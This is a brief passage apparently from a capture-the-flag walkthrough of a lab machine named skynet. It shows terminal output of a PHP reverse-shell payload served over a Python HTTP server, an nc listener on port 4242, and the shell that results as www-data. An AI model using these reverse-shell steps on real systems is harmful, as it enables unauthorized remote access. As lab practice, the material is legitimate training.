 ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.241.56 - - [06/Jul/2022 16:14:56] "GET /php-reverse-shell.php HTTP/1.0" 200 -
❯ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.18.119.243] from (UNKNOWN) [10.10.241.56] 47944
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 15:14:57 up 50 min,  0 users,  load average: 0.08, 0.02, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
The
LinuxSys